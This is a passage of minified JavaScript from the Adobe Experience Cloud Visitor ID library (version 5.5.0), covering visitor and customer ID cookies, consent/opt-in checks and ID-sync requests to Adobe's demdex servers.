v=g[r-15],b=g[r-2],y=l[0],_=l[4],C=l[7]+(n(_,6)^n(_,11)^n(_,25))+(_&l[5]^~_&l[6])+d[r]+(g[r]=r<16?g[r]:g[r-16]+(n(v,7)^n(v,18)^v>>>3)+g[r-7]+(n(b,17)^n(b,19)^b>>>10)|0);(l=[C+((n(y,2)^n(y,13)^n(y,22))+(y&l[1]^y&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+C|0}for(r=0;r<8;r++)l[r]=l[r]+h[r]|0}for(r=0;r<8;r++)for(a=3;a+1;a--){var P=l[r]>>8*a&255;s+=(P<16?0:"")+P.toString(16)}return s},Ve=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Ne(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Me=De.OptIn;k.defineGlobalNamespace(),window.adobe.OptInCategories=Me.Categories;var Fe=function(t,n,r){function a(){y._customerIDsHashChanged=!1}function o(e){var t=e;return function(e){var n=e||E.location.href;try{var r=y._extractParamFromUri(n,t);if(r)return te.parsePipeDelimetedKeyValues(r)}catch(e){}}}function i(e){function t(e,t,n){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(n===I&&(A=!0),t(e))}t(e[I],y.setMarketingCloudVisitorID,I),y._setFieldExpire(M,-1),t(e[V],y.setAnalyticsVisitorID)}function s(e){e=e||{},y._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",y._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},y._supplementalDataIDLast=e.supplementalDataIDLast||"",y._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var r=n[0],a=n[1];return null!=a&&a!==F&&(e=t(r,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function u(e){var t=e.minutesToLive,n="";return(y.idSyncDisableSyncs||y.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function l(){return!(!y.configs.doesOptInApply||_.optIn.isComplete&&d())}function d(){return y.configs.doesOptInApply&&y.configs.isIabContext?_.optIn.isApproved(_.optIn.Categories.ECID)&&S:_.optIn.isApproved(_.optIn.Categories.ECID)}function f(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",r=y[t];y[t]=function(e){return d()&&y.isAllowed()?r.apply(y,arguments):("function"==typeof e&&y._callCallback(e,[n]),n)}}))}function m(){var e=y._getAudienceManagerURLData(),t=e.url;return y._loadData(T,t,null,e)}function p(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(P=t.consentString,j=t.hasConsentChangedSinceLastCmpPull?1:0),m(),v()}function g(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(P=t.consentString,j=t.hasConsentChangedSinceLastCmpPull?1:0),y.init(),v()}function h(){_.optIn.isComplete&&(_.optIn.isApproved(_.optIn.Categories.ECID)?y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(y.init(),v()):y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(f(),v()))}function v(){_.optIn.off("complete",h)}if(!r||r.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var y=this,_=window.adobe,P="",j=0,S=!1,A=!1;y.version="5.5.0";var E=b,O=E.Visitor;O.version=y.version,O.AuthState=C.AUTH_STATE,O.OptOut=C.OPT_OUT,E.s_c_in||(E.s_c_il=[],E.s_c_in=0),y._c="Visitor",y._il=E.s_c_il,y._in=E.s_c_in,y._il[y._in]=y,E.s_c_in++,y._instanceType="regular",y._log={requests:[]},y.marketingCloudOrgID=t,y.cookieName="AMCV_"+t,y.sessionCookieName="AMCVS_"+t;var x={};n&&n.secureCookie&&n.sameSiteCookie&&(x={sameSite:n.sameSiteCookie,secure:n.secureCookie}),y.cookieDomain=y.useLocalStorage?"":G(null,x),y.loadSSL=!0,y.loadTimeout=3e4,y.CORSErrors=[],y.marketingCloudServer=y.audienceManagerServer="dpm.demdex.net",y.sdidParamExpiry=30;var w=null,T="MC",I="MCMID",D="MCIDTS",N="A",V="MCAID",L="AAM",M="MCAAMB",F="NONE",B=function(e){return!Object.prototype[e]},W=z(y);y.FIELDS=C.FIELDS,y.cookieRead=function(e){return y.useLocalStorage?e===y.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):H.get(e)},y.cookieWrite=function(e,t,n){var r=""+t;if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.setItem(e,r):localStorage.setItem(e,r);var a=y.cookieLifetime?(""+y.cookieLifetime).toUpperCase():"",o={expires:n,domain:y.cookieDomain,cookieLifetime:a};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(o.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(o.sameSite=C.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.set(e,r,o)},y.removeCookie=function(e){if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:y.cookieDomain};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=C.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.remove(e,t)},y.resetState=function(e){e?y._mergeServerState(e):s()},y._isAllowedDone=!1,y._isAllowedFlag=!1,y.isAllowed=function(){return y._isAllowedDone||(y._isAllowedDone=!0,(y.cookieRead(y.cookieName)||y.cookieWrite(y.cookieName,"T",1))&&(y._isAllowedFlag=!0)),"T"===y.cookieRead(y.cookieName)&&y.removeCookie(y.cookieName),y._isAllowedFlag},y.setMarketingCloudVisitorID=function(e){y._setMarketingCloudFields(e)},y._use1stPartyMarketingCloudServer=!1,y.getMarketingCloudVisitorID=function(e,t){y.marketingCloudServer&&y.marketingCloudServer.indexOf(".demdex.net")<0&&(y._use1stPartyMarketingCloudServer=!0);var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;return y._getRemoteField(I,r,e,t,n)};var X=function(e,t){var n={};y.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=y._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?y.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};y.getVisitorValues=function(e,t){var n={MCMID:{fn:y.getMarketingCloudVisitorID,args:[!0],context:y},MCOPTOUT:{fn:y.isOptedOut,args:[void 0,!0],context:y},MCAID:{fn:y.getAnalyticsVisitorID,args:[!0],context:y},MCAAMLH:{fn:y.getAudienceManagerLocationHint,args:[!0],context:y},MCAAMB:{fn:y.getAudienceManagerBlob,args:[!0],context:y}},r=t&&t.length?k.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?X(e,t):U(r,e)},y._currentCustomerIDs={},y._customerIDsHashChanged=!1,y._newCustomerIDsHash="",y.setCustomerIDs=function(t,n){if(!y.isOptedOut()&&t){if(!k.isObject(t)||k.isObjectEmpty(t))return!1;var r,o,i,s;for(r in y._readVisitor(),t)if(B(r)&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},n=(o=t[r]).hasOwnProperty("hashType")?o.hashType:n,o))if("object"===e(o)){var c={};if(o.id){if(n){if(!(s=Ve(Le(o.id),n)))return;o.id=s,c.hashType=n}c.id=o.id}null!=o.authState&&(c.authState=o.authState),y._currentCustomerIDs.dataSources[r]=c}else if(n){if(!(s=Ve(Le(o),n)))return;y._currentCustomerIDs.dataSources[r]={id:s,hashType:n}}else y._currentCustomerIDs.dataSources[r]={id:o};var u=y.getCustomerIDs(!0),l=y._getField("MCCIDH"),d="";for(i in l||(l=0),u){var f=u[i];if(!k.isObjectEmpty(f))for(r in f)B(r)&&(d+=(d?"|":"")+r+"|"+((o=f[r]).id?o.id:"")+(o.authState?o.authState:""))}y._newCustomerIDsHash=String(y._hash(d)),y._newCustomerIDsHash!==l&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.syncIdentity=function(t,n){if(!y.isOptedOut()&&t){if(!k.isObject(t)||k.isObjectEmpty(t))return!1;var r,o,i,s,c;for(r in y._readVisitor(),t)if(B(r)&&(y._currentCustomerIDs.nameSpaces=y._currentCustomerIDs.nameSpaces||{},n=(o=t[r]).hasOwnProperty("hashType")?o.hashType:n,o&&"object"===e(o))){var u={};if(o.id){if(n){if(!(i=Ve(Le(o.id),n)))return;o.id=i,u.hashType=n}u.id=o.id}null!=o.authState&&(u.authState=o.authState),o.dataSource&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},s=o.dataSource,y._currentCustomerIDs.dataSources[s]=u),y._currentCustomerIDs.nameSpaces[r]=u}var l=y.getCustomerIDs(!0),d=y._getField("MCCIDH"),f="";for(c in d||(d="0"),l){var m=l[c];if(!k.isObjectEmpty(m))for(r in m)B(r)&&(f+=(f?"|":"")+r+"|"+((o=m[r]).id?o.id:"")+(o.authState?o.authState:""))}y._newCustomerIDsHash=String(y._hash(f)),y._newCustomerIDsHash!==d&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.getCustomerIDs=function(e){y._readVisitor();var t,n,r={dataSources:{},nameSpaces:{}},a=y._currentCustomerIDs.dataSources;for(t in a)B(t)&&(n=a[t]).id&&(r.dataSources[t]||(r.dataSources[t]={}),r.dataSources[t].id=n.id,null!=n.authState?r.dataSources[t].authState=n.authState:r.dataSources[t].authState=O.AuthState.UNKNOWN,n.hashType&&(r.dataSources[t].hashType=n.hashType));var o=y._currentCustomerIDs.nameSpaces;for(t in o)B(t)&&(n=o[t]).id&&(r.nameSpaces[t]||(r.nameSpaces[t]={}),r.nameSpaces[t].id=n.id,null!=n.authState?r.nameSpaces[t].authState=n.authState:r.nameSpaces[t].authState=O.AuthState.UNKNOWN,n.hashType&&(r.nameSpaces[t].hashType=n.hashType));return e?r:r.dataSources},y.setAnalyticsVisitorID=function(e){y._setAnalyticsFields(e)},y.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return y._callCallback(e,[""]),"";var r="";if(n||(r=y.getMarketingCloudVisitorID((function(){y.getAnalyticsVisitorID(e,!0)}))),r||n){var a=n?y.marketingCloudServer:y.trackingServer,o="";y.loadSSL&&(n?y.marketingCloudServerSecure&&(a=y.marketingCloudServerSecure):y.trackingServerSecure&&(a=y.trackingServerSecure));var i={};if(a){var s="http"+(y.loadSSL?"s":"")+"://"+a+"/id",c=y.configs.cookieLifetime,u="d_visid_ver="+y.version+"&mcorgid="+encodeURIComponent(y.marketingCloudOrgID)+(r?"&mid="+encodeURIComponent(r):"")+(c?"&cl="+encodeURIComponent(c):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":""),l=["s_c_il",y._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];o=s+"?"+u+"&callback=s_c_il%5B"+y._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",i.corsUrl=s+"?"+u,i.callback=l}return i.url=o,y._getRemoteField(n?I:V,o,e,t,i)}return""},y.getAudienceManagerLocationHint=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))){var n=y._getField(V);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._getRemoteField("MCAAMLH",a,e,t,r)}}return""},y.getLocationHint=y.getAudienceManagerLocationHint,y.getAudienceManagerBlob=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))){var n=y._getField(V);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._customerIDsHashChanged&&y._setFieldExpire(M,-1),y._getRemoteField(M,a,e,t,r)}}return""},y._supplementalDataIDCurrent="",y._supplementalDataIDCurrentConsumed={},y._supplementalDataIDLast="",y._supplementalDataIDLastConsumed={},y.getSupplementalDataID=function(e,t){y._supplementalDataIDCurrent||t||(y._supplementalDataIDCurrent=y._generateID(1));var n=y._supplementalDataIDCurrent;return y._supplementalDataIDLast&&!y._supplementalDataIDLastConsumed[e]?(n=y._supplementalDataIDLast,y._supplementalDataIDLastConsumed[e]=!0):n&&(y._supplementalDataIDCurrentConsumed[e]&&(y._supplementalDataIDLast=y._supplementalDataIDCurrent,y._supplementalDataIDLastConsumed=y._supplementalDataIDCurrentConsumed,y._supplementalDataIDCurrent=n=t?"":y._generateID(1),y._supplementalDataIDCurrentConsumed={}),n&&(y._supplementalDataIDCurrentConsumed[e]=!0)),n};var Z=!1;y._liberatedOptOut=null,y.getOptOut=function(e,t){var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;if(d())return y._getRemoteField("MCOPTOUT",r,e,t,n);if(y._registerCallback("liberatedOptOut",e),null!==y._liberatedOptOut)return y._callAllCallbacks("liberatedOptOut",[y._liberatedOptOut]),Z=!1,y._liberatedOptOut;if(Z)return null;Z=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],b[a]=function(e){if(e===Object(e)){var t,n,r=k.parseOptOut(e,t,F);t=r.optOut,n=1e3*r.d_ottl,y._liberatedOptOut=t,setTimeout((function(){y._liberatedOptOut=null}),n)}y._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(n),null},y.isOptedOut=function(e,t,n){t||(t=O.OptOut.GLOBAL);var r=y.getOptOut((function(n){var r=n===O.OptOut.GLOBAL||n.indexOf(t)>=0;y._callCallback(e,[r])}),n);return r?r===O.OptOut.GLOBAL||r.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};y.onReceiveEcid=function(e){if(d())return y.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},y._fields=null,y._fieldsExpired=null,y._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},y._generateID=$,y._generateLocalMID=function(){var e=y._generateID(0);return ae.isClientSideMarketingCloudVisitorID=!0,e},y._callbackList=null,y._callCallback=function(e,t){try{"function"==typeof e?e.apply(E,t):e[1].apply(e[0],t)}catch(e){}},y._registerCallback=function(e,t){t&&(null==y._callbackList&&(y._callbackList={}),null==y._callbackList[e]&&(y._callbackList[e]=[]),y._callbackList[e].push(t))},y._callAllCallbacks=function(e,t){if(null!=y._callbackList){var n=y._callbackList[e];if(n)for(;n.length>0;)y._callCallback(n.shift(),t)}},y._addQuerystringParam=function(e,t,n,r){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),o=te.parseHash(e),i=te.hashlessUrl(e);if(-1===i.indexOf("?"))return i+"?"+a+o;var s=i.split("?"),c=s[0]+"?",u=s[1];return c+te.addQueryParamAtLocation(u,a,r)+o},y._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},y._parseAdobeMcFromUrl=o(J.ADOBE_MC),y._parseAdobeMcSdidFromUrl=o(J.ADOBE_MC_SDID),y._attemptToPopulateSdidFromUrl=function(e){var n=y._parseAdobeMcSdidFromUrl(e),r=1e9;n&&n.TS&&(r=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&r<y.sdidParamExpiry&&(y._supplementalDataIDCurrent=n.SDID,y._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},y._attemptToPopulateIdsFromUrl=function(){var e=y._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;i(e)}},y._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[y.marketingCloudOrgID]){var t=e[y.marketingCloudOrgID];!function(e){te.isObject(e)&&y.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},y._timeout=null,y._loadData=function(e,t,n,r){t=y._addQuerystringParam(t,"d_fieldgroup",e,1),r.url=y._addQuerystringParam(r.url,"d_fieldgroup",e,1),r.corsUrl=y._addQuerystringParam(r.corsUrl,"d_fieldgroup",e,1),ae.fieldGroupObj[e]=!0,r===Object(r)&&r.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(r,n,e)},y._clearTimeout=function(e){null!=y._timeout&&y._timeout[e]&&(clearTimeout(y._timeout[e]),y._timeout[e]=0)},y._settingsDigest=0,y._getSettingsDigest=function(){if(!y._settingsDigest){var e=y.version;y.audienceManagerServer&&(e+="|"+y.audienceManagerServer),y.audienceManagerServerSecure&&(e+="|"+y.audienceManagerServerSecure),y._settingsDigest=y._hash(e)}return y._settingsDigest},y._readVisitorDone=!1,y._readVisitor=function(){if(!y._readVisitorDone){y._readVisitorDone=!0;var e,t,n,r,a,o,i=y._getSettingsDigest(),s=!1,c=y.cookieRead(y.cookieName),u=new Date;if(c||A||y.discardTrackingServerECID||(c=y.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==y._fields&&(y._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==i&&(s=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],r=c[e+1],t.length>1?(a=parseInt(t[1],10),o=t[1].indexOf("s")>0):(a=0,o=!1),s&&("MCCIDH"===n&&(r=""),a>0&&(a=u.getTime()/1e3-60)),n&&r&&(y._setField(n,r,1),a>0&&(y._fields["expire"+n]=a+(o?"s":""),(u.getTime()>=1e3*a||o&&!y.cookieRead(y.sessionCookieName))&&(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[n]=!0)));!y._getField(V)&&te.isTrackingServerPopulated()&&(c=y.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(r=c[1]).indexOf("["))>=0&&(r=r.substring(0,e)),r&&r.match(J.VALID_VISITOR_ID_REGEX)&&y._setField(V,r))}},y._appendVersionTo=function(e){var t="vVersion|"+y.version,n=e?y._getCookieVersion(e):null;return n?Q.areVersionsDifferent(n,y.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},y._writeVisitor=function(){var e,t,n=y._getSettingsDigest();for(e in y._fields)B(e)&&y._fields[e]&&"expire"!==e.substring(0,6)&&(t=y._fields[e],n+=(n?"|":"")+e+(y._fields["expire"+e]?"-"+y._fields["expire"+e]:"")+"|"+t);n=y._appendVersionTo(n),y.cookieWrite(y.cookieName,n,1)},y._getField=function(e,t){return null==y._fields||!t&&y._fieldsExpired&&y._fieldsExpired[e]?null:y._fields[e]},y._setField=function(e,t,n){null==y._fields&&(y._fields={}),y._fields[e]=t,n||y._writeVisitor()},y._getFieldList=function(e,t){var n=y._getField(e,t);return n?n.split("*"):null},y._setFieldList=function(e,t,n){y._setField(e,t?t.join("*"):"",n)},y._getFieldMap=function(e,t){var n=y._getFieldList(e,t);if(n){var r,a={};for(r=0;r<n.length;r+=2)a[n[r]]=n[r+1];return a}return null},y._setFieldMap=function(e,t,n){var r,a=null;if(t)for(r in a=[],t)B(r)&&(a.push(r),a.push(t[r]));y._setFieldList(e,a,n)},y._setFieldExpire=function(e,t,n){var r=new Date;r.setTime(r.getTime()+1e3*t),null==y._fields&&(y._fields={}),y._fields["expire"+e]=Math.floor(r.getTime()/1e3)+(n?"s":""),t<0?(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[e]=!0):y._fieldsExpired&&(y._fieldsExpired[e]=!1),n&&(y.cookieRead(y.sessionCookieName)||y.cookieWrite(y.sessionCookieName,"1"))},y._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=F),t&&(t===F||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},y._setFields=function(t,n){if(y._clearTimeout(t),null!=y._loading&&(y._loading[t]=!1),ae.fieldGroupObj[t]&&ae.setState(t,!1),t===T){!0!==ae.isClientSideMarketingCloudVisitorID&&(ae.isClientSideMarketingCloudVisitorID=!1);var r=y._getField(I);if(!r||y.overwriteCrossDomainMCIDAndAID){if(!(r="object"===e(n)&&n.mid?n.mid:y._findVisitorID(n))){if(y._use1stPartyMarketingCloudServer&&!y.tried1stPartyMarketingCloudServer)return y.tried1stPartyMarketingCloudServer=!0,void y.getAnalyticsVisitorID(null,!1,!0);r=y._generateLocalMID()}y._setField(I,r)}r&&r!==F||(r=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&y._setFields(L,n),y._use1stPartyMarketingCloudServer&&n.mid&&y._setFields(N,{id:n.id})),y._callAllCallbacks(I,[r])}if(t===L&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var o=ne.getRegionAndCheckIfChanged(n,a);y._callAllCallbacks("MCAAMLH",[o]);var i=y._getField(M);(n.d_blob||n.blob)&&((i=n.d_blob)||(i=n.blob),y._setFieldExpire(M,a),y._setField(M,i)),i||(i=""),y._callAllCallbacks(M,[i]),!n.error_msg&&y._newCustomerIDsHash&&y._setField("MCCIDH",y._newCustomerIDsHash)}if(t===N){var s=y._getField(V);s&&!y.overwriteCrossDomainMCIDAndAID||((s=y._findVisitorID(n))?s!==F&&y._setFieldExpire(M,-1):s=F,y._setField(V,s)),s&&s!==F||(s=""),y._callAllCallbacks(V,[s])}if(y.idSyncDisableSyncs||y.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ne.processIDCallData(c)}if(n===Object(n)){var u,l;d()&&y.isAllowed()&&(u=y._getField("MCOPTOUT"));var f=k.parseOptOut(n,u,F);u=f.optOut,l=f.d_ottl,y._setFieldExpire("MCOPTOUT",l,!0),y._setField("MCOPTOUT",u),y._callAllCallbacks("MCOPTOUT",[u])}},y._loading=null,y._getRemoteField=function(e,t,n,r,a){var o,i="",s=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&y.isAllowed())if(y._readVisitor(),!(!(i=y._getField(e,!0===c[e]))||y._fieldsExpired&&y._fieldsExpired[e])||y.disableThirdPartyCalls&&!s)i||(e===I?(y._registerCallback(e,n),i=y._generateLocalMID(),y.setMarketingCloudVisitorID(i)):e===V?(y._registerCallback(e,n),i="",y.setAnalyticsVisitorID(i)):(i="",r=!0));else if(e===I||"MCOPTOUT"===e?o=T:"MCAAMLH"===e||e===M?o=L:e===V&&(o=N),o)return!t||null!=y._loading&&y._loading[o]||(null==y._loading&&(y._loading={}),y._loading[o]=!0,o===L&&(j=0),y._loadData(o,t,(function(t){if(!y._getField(e)){t&&ae.setState(o,!0);var n="";e===I?n=y._generateLocalMID():o===L&&(n={error_msg:"timeout"}),y._setFields(o,n)}}),a)),y._registerCallback(e,n),i||(t||y._setFields(o,{id:F}),"");return e!==I&&e!==V||i!==F||(i="",r=!0),n&&r&&y._callCallback(n,[i]),e===I&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){y._callCallback(e,[i])})),ee.subscribed=!1,ee.callbacks.length=0),i},y._setMarketingCloudFields=function(e){y._readVisitor(),y._setFields(T,e)},y._mapCustomerIDs=function(e){y.getAudienceManagerBlob(e,!0)},y._setAnalyticsFields=function(e){y._readVisitor(),y._setFields(N,e)},y._setAudienceManagerFields=function(e){y._readVisitor(),y._setFields(L,e)},y._getAudienceManagerURLData=function(e){var t=y.audienceManagerServer,n="",r=y._getField(I),a=y._getField(M,!0),o=y._getField(V),i=o&&o!==F?"&d_cid_ic=AVID%01"+encodeURIComponent(o):"";if(y.loadSSL&&y.audienceManagerServerSecure&&(t=y.audienceManagerServerSecure),t){var s,c,u,l=y.getCustomerIDs(!0);if(l)for(c in l){var d=l[c];if(!k.isObjectEmpty(d)){var f="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(s in d)B(s)&&(u=d[s],i+=f+encodeURIComponent(s)+"%01"+encodeURIComponent(u.id?u.id:"")+(u.authState?"%01"+u.authState:""))}}e||(e="_setAudienceManagerFields");var m="http"+(y.loadSSL?"s":"")+"://"+t+"/id",p="d_visid_ver="+y.version+(P&&-1!==m.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+P:"")+(j&&-1!==m.indexOf("demdex.net")?"&d_cf="+j:"")+"&d_rtbd=json&d_ver=2"+(!r&&y._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(y.marketingCloudOrgID)+"&d_nsid="+(y.idSyncContainerID||0)+(r?"&d_mid="+encodeURIComponent(r):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===w?"&d_coop_safe=1":!1===w?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+i,g=["s_c_il",y._in,e];return{url:n=m+"?"+p+"&d_cb=s_c_il%5B"+y._in+"%5D."+e,corsUrl:m+"?"+p,callback:g}}return{url:n}},y.appendVisitorIDsTo=function(e){try{var t=[[I,y._getField(I)],[V,y._getField(V)],["MCORGID",y.marketingCloudOrgID]];return y._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},y.appendSupplementalDataIDTo=function(e,t){if(!(t=t||y.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",y.marketingCloudOrgID]]);return y._addQuerystringParam(e,J.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var r=e.split("&");return n=null!=n?n:r.length,r.splice(n,0,t),r.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===V&&(t||(t=y.trackingServer),n||(n=y.trackingServerSecure),!("string"!=typeof(r=y.loadSSL?n:t)||!r.length)&&r.indexOf("2o7.net")<0&&r.indexOf("omtrdc.net")<0);var r},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){H.remove(e,{domain:y.cookieDomain})},isTrackingServerPopulated:function(){return!!y.trackingServer||!!y.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};y._helpers=te;var ne=K(y,O);y._destinationPublishing=ne,y.timeoutMetricsLog=[];var re,ae={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case T:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case N:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};y.isClientSideMarketingCloudVisitorID=function(){return ae.isClientSideMarketingCloudVisitorID},y.MCIDCallTimedOut=function(){return ae.MCIDCallTimedOut},y.AnalyticsIDCallTimedOut=function(){return ae.AnalyticsIDCallTimedOut},y.AAMIDCallTimedOut=function(){return ae.AAMIDCallTimedOut},y.idSyncGetOnPageSyncInfo=function(){return y._readVisitor(),y._getField("MCSYNCSOP")},y.idSyncByURL=function(e){if(!y.isOptedOut()){var t=u(e||{});if(t.error)return t.error;var n,r,a=e.url,o=encodeURIComponent,i=ne;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=k.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),r=["ibs",o(e.dpid),"img",o(a),t.ttl,"",n],i.addMessage(r.join("|")),i.requestToProcess(),"Successfully 